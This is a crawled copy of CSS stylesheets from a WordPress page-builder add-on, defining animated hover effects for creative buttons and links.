.ma-el-creative-button--nuka {
    margin: 1em 2em;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted {
    color: #37474f;
}
.ma-el-creative-button--nuka::before,
.ma-el-creative-button--nuka::after {
    content: '';
    position: absolute;
    border-radius: inherit;
    background: #7986cb;
    z-index: -1;
}
.ma-el-creative-button--nuka::before {
    top: -4px;
    bottom: -4px;
    left: -4px;
    right: -4px;
    opacity: 0.2;
    -webkit-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}
.ma-el-creative-button--nuka::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale3d(1.1, 1, 1);
    transform: scale3d(1.1, 1, 1);
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;
}
.ma-el-creative-button--nuka::before,
.ma-el-creative-button--nuka::after {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted::before,
.ma-el-creative-button--nuka.ma-el-creative-button--inverted::after {
    background: #fff;
}
.ma-el-creative-button--nuka:hover {
    color: #fff;
}
.ma-el-creative-button--nuka:hover::before {
    opacity: 1;
}
.ma-el-creative-button--nuka:hover::after {
    background-color: #37474f;
}
.ma-el-creative-button--nuka.ma-el-creative-button--inverted:hover::after {
    background-color: #7986cb;
}
.ma-el-creative-button--nuka:hover::after,
.ma-el-creative-button--nuka:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}




/* Antiman */
.ma-el-creative-button--antiman {
    background: none;
    border: none;
    height: 60px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted,
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt {
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--antiman > span {
    padding-left: 0.35em;
}
.ma-el-creative-button--antiman::before,
.ma-el-creative-button--antiman::after {
    content: '';
    z-index: -1;
    border-radius: inherit;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--antiman::before {
    border: 2px solid #37474f;
    opacity: 0;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1);
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-thin::before {
    border-width: 1px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-medium::before {
    border-width: 2px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--border-thick::before {
    border-width: 3px;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted::before {
    border-color: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt::before {
    border-color: #3f51b5;
}
.ma-el-creative-button--antiman::after {
    background: #fff;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted::after {
    background: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt::after {
    background: #3f51b5;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted:hover {
    color: #7986cb;
}
.ma-el-creative-button--antiman.ma-el-creative-button--inverted-alt:hover {
    color: #3f51b5;
}
.ma-el-creative-button--antiman:hover::before {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.ma-el-creative-button--antiman:hover::after {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
}



/* Quidel */
.ma-el-creative-button--quidel {
    background: #7986cb;
    color: #7986cb;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted {
    background: #fff;
    color: #fff;
}
.ma-el-creative-button--quidel::before,
.ma-el-creative-button--quidel::after {
    content: '';
    position: absolute;
    z-index: -1;
    border-radius: inherit;
}
.ma-el-creative-button--quidel::after {
    top: 2px;
    left: 2px;
    right: 2px;
    bottom: 2px;
    background: #fff;
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted::after {
    background: #37474f;
}
.ma-el-creative-button--quidel::before {
    background: #37474f;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted::before {
    background: #7986cb;
}
.ma-el-creative-button--round-s.ma-el-creative-button--quidel::after {
    border-radius: 3px;
}
.ma-el-creative-button--round-m.ma-el-creative-button--quidel::after {
    border-radius: 13px;
}
.ma-el-creative-button--round-l.ma-el-creative-button--quidel::after {
    border-radius: 40px;
}
.ma-el-creative-button--quidel > span {
    padding-left: 0.35em;
}
.ma-el-creative-button--quidel:hover {
    color: #37474f;
}
.ma-el-creative-button--quidel.ma-el-creative-button--inverted:hover {
    color: #7986cb;
}
.ma-el-creative-button--quidel:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


/* Shikoba */
.button.ma-el-creative-button--shikoba {
    padding: 1em 30px 1em 50px;
    overflow: hidden;
    background: #fff;
    color: #37474f;
    border-color: #37474f;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.ma-el-creative-button--shikoba.ma-el-creative-button--inverted {
    color: #fff;
    background: #7986cb;
}
.ma-el-creative-button--shikoba > span {
    display: inline-block;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--shikoba .button__icon {
    position: absolute;
    left: 20px;
    font-size: 18px;
    -webkit-transform: translate3d(-40px, 2.5em, 0);
    transform: translate3d(-40px, 2.5em, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--shikoba:hover .button__icon,
.ma-el-creative-button--shikoba:hover > span {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--shikoba:hover {
    background: #3f51b5;
    border-color: #3f51b5;
    color: #fff;
}



/* Nanuk */
.ma-el-creative-button--nanuk {
    padding: 0 2em;
    overflow: hidden;
    background: #7986cb;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--nanuk.button--inverted {
    background: #fff;
    color: #7986cb;
}
.ma-el-creative-button--nanuk > span {
    display: inline-block;
    padding: 1em 0;
}
.ma-el-creative-button--nanuk:hover {
    background-color: #3f51b5;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(odd) {
    -webkit-animation: anim-nanuk-1 0.5s forwards;
    animation: anim-nanuk-1 0.5s forwards;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(even) {
    -webkit-animation: anim-nanuk-2 0.5s forwards;
    animation: anim-nanuk-2 0.5s forwards;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(odd),
.ma-el-creative-button--nanuk:hover > span:nth-child(even) {
    -webkit-animation-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-animation-function: cubic-bezier(0.75, 0, 0.125, 1);
}
@-webkit-keyframes anim-nanuk-1 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@keyframes anim-nanuk-1 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@-webkit-keyframes anim-nanuk-2 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
@keyframes anim-nanuk-2 {
    0%,
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    49% {
        opacity: 1;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        color: inherit;
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        color: #fff;
    }
    100% {
        color: #fff;
    }
}
.ma-el-creative-button--nanuk:hover > span:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(2) {
    -webkit-animation-delay: 0.05s;
    animation-delay: 0.05s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(3) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(4) {
    -webkit-animation-delay: 0.15s;
    animation-delay: 0.15s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(5) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(6) {
    -webkit-animation-delay: 0.25s;
    animation-delay: 0.25s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(7) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(8) {
    -webkit-animation-delay: 0.35s;
    animation-delay: 0.35s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(9) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(10) {
    -webkit-animation-delay: 0.45s;
    animation-delay: 0.45s;
}
.ma-el-creative-button--nanuk:hover > span:nth-child(11) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}



/* Itzel */
.ma-el-creative-button--itzel {
    border: none;
    padding: 0px;
    overflow: hidden;
    width: 255px;
}
.ma-el-creative-button--itzel::before {
    content: attr(data-text);
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid;
    border-radius: inherit;
    -webkit-clip-path: polygon(0% 0%, 0% 100%, 35% 100%, 35% 60%, 65% 60%, 65% 100%, 100% 100%, 100% 0%);
    clip-path: url(../index.html#clipBox);
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -2px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -2px, 0);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}

.ma-el-creative-button--itzel.ma-el-creative-button--border-thin::before {
    border: 1px solid;
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -1px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -1px, 0);
}
.ma-el-creative-button--itzel.ma-el-creative-button--border-thick::before {
    border: 3px solid;
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
}

.ma-el-creative-button--itzel::before,
.ma-el-creative-button--itzel .ma-el-creative-button__icon {
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--itzel .ma-el-creative-button__icon {
    position: absolute;
    top: 100%;
    left: 50%;
    padding: 20px;
    font-size: 20px;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
}
.ma-el-creative-button--itzel > span {
    display: block;
    padding: 20px;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.ma-el-creative-button--itzel:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--itzel:hover .ma-el-creative-button__icon {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}
.ma-el-creative-button--itzel:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}


/* Naira */
.ma-el-creative-button--naira {
    padding: 0;
    overflow: hidden;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--naira::before {
    content: attr(data-text);
    position: absolute;
    left: -50%;
    width: 200%;
    height: 200%;
    background: #37474f;
    top: -50%;
    z-index: -1;
    -webkit-transform: translate3d(0, -100%, 0) rotate3d(0, 0, 1, -10deg);
    transform: translate3d(0, -100%, 0) rotate3d(0, 0, 1, -10deg);
}
.ma-el-creative-button--naira.button--inverted::before {
    background: #7986cb;
}
.ma-el-creative-button--naira-up::before {
    -webkit-transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg);
    transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg);
}
.ma-el-creative-button--naira > span {
    display: block;
}
.ma-el-creative-button--naira .button__icon {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    color: #fff;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.ma-el-creative-button--naira-up .button__icon {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--naira > span,
.ma-el-creative-button--naira .button__icon {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--naira:hover::before {
    -webkit-animation: anim-naira-1 0.3s forwards ease-in;
    animation: anim-naira-1 0.3s forwards ease-in;
}
.ma-el-creative-button--naira-up:hover::before {
    -webkit-animation: anim-naira-2 0.3s forwards ease-in;
    animation: anim-naira-2 0.3s forwards ease-in;
}
@-webkit-keyframes anim-naira-1 {
    50% {
        -webkit-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@keyframes anim-naira-1 {
    50% {
        -webkit-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        transform: translate3d(0, -50%, 0) rotate3d(0, 0, 1, -10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@-webkit-keyframes anim-naira-2 {
    50% {
        -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
@keyframes anim-naira-2 {
    50% {
        -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
        transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
    }
}
.ma-el-creative-button--naira:hover {
    background-color: #37474f;
    -webkit-transition: background-color 0s 0.3s;
    transition: background-color 0s 0.3s;
}
.ma-el-creative-button--naira.button--inverted:hover {
    background-color: #7986cb;
}
.ma-el-creative-button--naira:hover .button__icon {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--naira:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--naira-up:hover > span {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}


/* Sacnite */
.ma-el-creative-button--sacnite {
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.ma-el-creative-button--scanite.ma-el-creative-button--round-l {
    border-radius: 50%;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted {
    color: #37474f;
}
.ma-el-creative-button--sacnite::before {
    content: attr(data-text);
    background-color: #4b00e7;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    opacity: 0;
    z-index: -1;
    box-shadow: inset 0 0 0 35px #37474f;
    -webkit-transform: scale3d(0.6, 0.6, 0.6);
    transform: scale3d(0.6, 0.6, 0.6);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted::before {
    box-shadow: inset 0 0 0 35px #fff;
}
.ma-el-creative-button--sacnite .ma-el-creative-button__icon {
    font-size: 22px;
    width: 22px;
}
.ma-el-creative-button--sacnite:hover {
    color: #37474f;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted:hover {
    color: #fff;
}
.ma-el-creative-button--sacnite:hover::before {
    opacity: 1;
    box-shadow: inset 0 0 0 2px #37474f;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    z-index: 1;
}
.ma-el-creative-button--sacnite.ma-el-creative-button--inverted:hover::before {
    box-shadow: inset 0 0 0 2px #fff;
}







--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links.css?ver=6.8.3
body_size: 1332
content:
*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.ma-el-creative-links .ma-el-creative-link a {
    position: relative;
    display: inline-block;
    margin: 15px 25px;
    outline: none;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    text-shadow: 0 0 1px rgba(255,255,255,0.3);
    font-size: 1.35em;
}

.ma-el-creative-links .ma-el-creative-link a:hover,
.ma-el-creative-links .ma-el-creative-link a:focus {
    outline: none;
}

.ma-el-creative-links.cl-effect-1 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link .ma-el-creative-link-item span,
.ma-el-creative-links.cl-effect-3 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-4 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-5 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-6 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-7 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-8 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-9 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-10 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-11 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-12 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-13 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-14 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-17 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-18 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-19 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link .ma-el-creative-link-item,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link span,
.ma-el-creative-links.cl-effect-21 .ma-el-creative-link .ma-el-creative-link-item {
    width: 100%;
    text-align: center;
}
.ma-el-creative-links.cl-effect-2 .ma-el-creative-link a{
    line-height: 2.40em;
    margin:0;
}
.ma-el-creative-links.cl-effect-3 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-6 .ma-el-creative-link a
{
    margin:7px 0;
}
.ma-el-creative-links.cl-effect-4 .ma-el-creative-link a{
    margin:10px 0;
}
.ma-el-creative-links.cl-effect-5 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-12 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-13 .ma-el-creative-link a{
    margin:15px 0;
}
.ma-el-creative-links.cl-effect-7 .ma-el-creative-link a{
    margin:6px 0;
}

.ma-el-creative-links.cl-effect-8 .ma-el-creative-link{
    padding:0 7px;
}
.ma-el-creative-links.cl-effect-8 .ma-el-creative-link a{
    margin:7px 0;
}


.ma-el-creative-links.cl-effect-9 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-17 .ma-el-creative-link a{
    margin:7px 0;
}

.ma-el-creative-links.cl-effect-10 .ma-el-creative-link a span{
    padding:15px 0;
}
.ma-el-creative-links.cl-effect-10 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-21 a,
.ma-el-creative-links.cl-effect-19 .ma-el-creative-link a{
    margin:0;
}

.ma-el-creative-links.cl-effect-11 .ma-el-creative-link a,
.ma-el-creative-links.cl-effect-20 .ma-el-creative-link a
{
    margin:0;
}

.ma-el-creative-links.cl-effect-14 .ma-el-creative-link a{
    margin: 3px 0;
}

.ma-el-creative-links.cl-effect-18 .ma-el-creative-link a{
    margin: 17px 0;
}

.ma-el-creative-links.cl-effect-19 a span {
    -webkit-transform-origin: 50% 50% -140px;
    -moz-transform-origin: 50% 50% -140px;
    transform-origin: 50% 50% -140px;
}
.ma-el-creative-links.cl-effect-21 .ma-el-creative-link a {
    padding: 15px;
}


/* Effect 1: Brackets */
.cl-effect-1 a::before,
.cl-effect-1 a::after {
    display: inline-block;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
    -moz-transition: -moz-transform 0.3s, opacity 0.2s;
    transition: transform 0.3s, opacity 0.2s;
}

.cl-effect-1 a::before {
    margin-right: 10px;
    content: '[';
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    transform: translateX(20px);
}

.cl-effect-1 a::after {
    margin-left: 10px;
    content: ']';
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    transform: translateX(-20px);
}

.cl-effect-1 a:hover::before,
.cl-effect-1 a:hover::after,
.cl-effect-1 a:focus::before,
.cl-effect-1 a:focus::after {
    opacity: 1;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    transform: translateX(0px);
}

/* Effect 3: bottom line slides/fades in */
.cl-effect-3 a {
    padding: 8px 0;
}

.cl-effect-3 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 4px;
    background: rgba(0,0,0,0.1);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-3 a:hover::after,
.cl-effect-3 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

/* Effect 4: bottom border enlarge */
.cl-effect-4 a {
    padding: 0 0 10px;
}

.cl-effect-4 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-4 a:hover::after,
.cl-effect-4 a:focus::after {
    height: 5px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}




/* Effect 7: second border slides up */
.cl-effect-7 a {
    padding: 12px 10px 10px;
    color: #566473;
    text-shadow: none;
    font-weight: 700;
}

.cl-effect-7 a::before,
.cl-effect-7 a::after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    margin-top: -1px;
    background: #566473;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    transform: scale(0.85);
}
.cl-effect-7 a::before {

}
.cl-effect-7 a::after {
    opacity: 0;
    -webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: top 0.3s, opacity 0.3s, transform 0.3s;
}

.cl-effect-7 a:hover::before,
.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::before,
.cl-effect-7 a:focus::after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}

.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::after {
    top: 0%;
    opacity: 1;
}



/* Effect 11: text fill based on Lea Verou's animation http://dabblet.com/gist/6046779 */
.cl-effect-11 a {
    padding: 10px 0;
    border-top: 2px solid #0972b4;
    color: #0972b4;
    text-shadow: none;
}

.cl-effect-11 a::before {
    content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 10px 0;
    width: 0;
    border-bottom: 2px solid #fff;
    color: #fff;
    opacity: 0;

    -webkit-transition: width 0.5s, opacity 0.5s;
    -moz-transition: width 0.5s, opacity 0.5s;
    transition: width 0.5s, opacity 0.5s;
}

.cl-effect-11 a:hover::before,
.cl-effect-11 a:focus::before {
    opacity: 1;
    text-align: center;
    width: 100%;
}


/* Effect 13: three circles */
.cl-effect-13 a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-13 a::before {
    position: absolute;
    top: 100%;
    left: 50%;
    color: transparent;
    content: '•';
    text-shadow: 0 0 transparent;
    font-size: 1.2em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    pointer-events: none;
}

